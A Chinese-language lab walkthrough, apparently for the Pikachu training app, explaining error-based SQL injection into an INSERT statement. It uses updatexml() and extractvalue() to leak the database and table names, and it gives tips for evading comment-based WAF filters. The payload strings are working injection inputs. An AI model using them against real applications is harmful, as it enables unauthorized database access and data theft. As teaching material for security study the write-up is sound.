
<font style="color:rgb(0, 0, 0);">You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '2'),'3','4','5','6')' at line 1</font>
重点:near ‘2’),‘3’,‘4’,‘5’,‘6’)’ at line 1
关键点:
**)****出现在 ****'2'**后面,这种情况与 VLAUES(..,..,..)的结构一致;- **报错中从 **
**'2'****开始,而不是**'1'**,说明 ****'1'**已经是被当作一个完整的语句拼接进去了,错误发生在后续值解析的阶段。
推测后端 SQL 语句:
| |
我们传入 username = 1',SQL 语句变成 VALUES ('1'', '2', '3', '4', '5', '6'),多了一个 '单引号,所以报错。
在前几关中,我们都是使用 SELECT 进行联合注入,但是本关中并不是 SELECT 注入(从他们的语句上就可以知道,是什么注入)。
按照之前的思路,我们应该执行的操作是闭合前面的 VALUES 并注释掉后续的语句,让数据库执行我们构造的额外的 SQL 语句。

尝试闭合并注释:1');--+
可以看到已经不报之前的语法错误了,而是出现了新的报错:<font style="color:rgb(0, 0, 0);">Column count doesn't match value count at row 1</font>( 字段数 ≠ VALUES 里的值数量 )

补齐 6 个值:1','2','3','4','5','6');--+
成功执行了 SQL 语句
————报错注入————
梳理一下思路:
根据 MySQL 报错 **near ****'2'),'3','4','5','6')'**,可以判断 SQL 正在解析一个位于括号中的多值列表,且每个值被单引号包裹并以逗号分隔,可推断后端使用的是 INSERT INTO … VALUES(...) 语句。
INSERT … VALUES 的本质是什么?
| |
它的特性就是不返回数据,无论插入什么,成功返回 true,失败返回 error。也就是说:在 INSERT … VALUES 结构中,攻击者无法通过 UNION 控制结果集,因此只能利用在VALUES 表达式求值阶段必然执行的报错函数,使数据库在执行过程中抛出包含敏感信息的错误,从而实现报错注入。
那么现在我们就想,如何报错注入?
给出常用的俩种函数:
1、
updatexml()正常语法:
updatexml(xml_document, xpath_expression, new_value)作用:
修改 XML 中符合 XPath 的节点
2、
extractvalue()正常语法:
extractvalue(xml_document, xpath_expression)作用:
** 从 XML 中提取 XPath 对应的值 **
3、 特性
XPath 语法错误会被 MySQL 原样抛出。
例: 当 XPath 表达式 非法 时:
SELECT extractvalue(1, 'abc');MySQL 直接报错:
XPATH syntax error: 'abc'错误信息中包含了传进去的内容
那我们把非法参数拼接进错误信息并回显:
4、payload
updatexml(1, concat(0x7e, database()), 1)分析一下:
xml_document = 1:明显不是 XML,但 MySQL **不会先校验它,**会继续解析 XPathXPath = concat(0x7e, database()):
concat():0x7e(~):XPath 里非法,而且不会和 SQL 关键字冲突- 假设数据库名是
**pikachu**拼接后是:**~pikachu**, 这 不是合法 XPathMySQL 在解析 XPath 时,就会直接报错
XPATH syntax error: '~pikachu'数据库名被“夹带”进了错误信息
把我们的 payload 放进 VALUES 中:
VALUES (updatexml(1,concat(0x7e,database()),1)),'2','3','4','5','6')
updatexml()必定被计算,触发报错,返回数据库名。
updatexml 和 extractvalue 并不是用来读取数据的,而是利用 MySQL 在解析非法 XPath 时会将参数拼接进错误信息的特性,在 INSERT 等无结果集语句中,通过强制执行表达式触发报错,从而实现信息回显。
————正文————

1)查数据库名
结合上文使用报错注入的 payload:
1','2','3','4','5','6');--+
updatexml(1,concat(0x7e,database()),1)--+
->1' or updatexml(1,concat(0x7e,database()),1),'2','3','4','5','6');--+
为什么写 or ?
当传入
1' or updatexml(1,concat(0x7e,database()),1),'2','3','4','5','6');--+时,SQL 语句变成了:
INSERT INTO users VALUES (
'1' OR updatexml(1,concat(0x7e,database()),1),
'2','3','4','5','6'
);
**or**** 的作用不是“逻辑判断”,而是:
****强制 MySQL 执行**updatexml()**,从而触发可控报错回显数据。 **
还可以构造的简洁一些:

<font style="color:rgb(51, 51, 51);">' or updatexml(1,concat(0x7e,(select database())),1),1) -- q</font>
等价的:<font style="color:rgb(51, 51, 51);">' or updatexml(1,concat(0x7e,(select database())),1),1) -- </font>
<font style="color:rgb(51, 51, 51);">' or updatexml(1,concat(0x7e,(select database())),1),1) --+</font>
<font style="color:rgb(51, 51, 51);">' or updatexml(1,concat(0x7e,(select database())),1),1)#</font>
' or updatexml(1,concat(0x7e,database()),1),1)#

另一种:<font style="color:rgb(51, 51, 51);">' or updatexml(1,concat(0x7e,(select database())),1)or'</font>
<font style="color:rgb(51, 51, 51);">' or updatexml(1,concat(0x7e,(select database())),1)or'</font>第二个 or:
SELECT * FROM users
WHERE username = '’
OR updatexml(1,concat(0x7e,(select database())),1)
OR ‘’;
(1) 所以第二个 **or** 的真实身份是?
👉 “语法缓冲垫” / “兜底连接符”
它的职责只有这几个:
| 作用 | 说明 |
|---|---|
| 闭合引号 | 把后面的 ' 合法吃掉 |
| 防止 SQL 报错 | 不让解析在引号处中断 |
| 不影响执行 | 逻辑真假无所谓 |
| 提高通用性 | 不用精确猜后面 SQL 结构 |
(2) 为什么不用 **--+** 直接注释?
你可能会问:
那我用 --+ 不就行了?
✔ 可以,但:
--+ | or '' |
|---|---|
| 依赖注释环境 | 不需要注释 |
| 可能被 WAF 拦 | 通常不过滤 |
| 需要空格 | -- 后必须空格 |
| 不适用于所有场景 | 更通用 |
👉 **or ''**** 是“无注释型注入”常用技巧**
<font style="color:rgb(51, 51, 51);">' and extractvalue(1,concat(0x7e,(select database())))and'</font>

2) 接下来查表名:
<font style="color:rgb(51, 51, 51);">' or updatexml(1,concat(0x7e,(select database())),1)or'</font>
select group_concat(table_name) from information_schema.tables where table_schema='pikachu'
俩者结合 -> **<font style="color:rgb(51, 51, 51);">' or updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='pikachu')),1)or'</font>**
